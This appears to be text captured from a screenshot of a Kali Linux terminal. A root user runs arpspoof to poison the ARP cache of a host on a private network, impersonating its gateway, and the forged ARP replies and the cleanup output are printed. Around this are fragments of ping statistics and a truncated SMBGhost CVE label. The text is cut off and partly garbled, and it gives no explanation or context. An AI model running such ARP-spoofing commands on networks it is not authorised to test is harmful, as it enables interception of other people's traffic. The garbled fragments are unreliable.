 0.043 ms (min round trip time)
159 ms (avg round trip time)
1284 ms (max round trip time)
10.819 sec (elapsed real time)
KALI LINU
CVE-2020-... SMBGhost_...
"the quieter you become, the more you are abl
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.110.81 192.168.110.1
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:b3:66:d
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:b3:66:d
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:b3:66:d
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:b3:66:d
^CCleaning up and re-arping targets...
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
^C0:c:29:b3:66:d 34:2e:b7:97:ca:16 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
┌──(root㉿kali)-[/home/kali]
└─#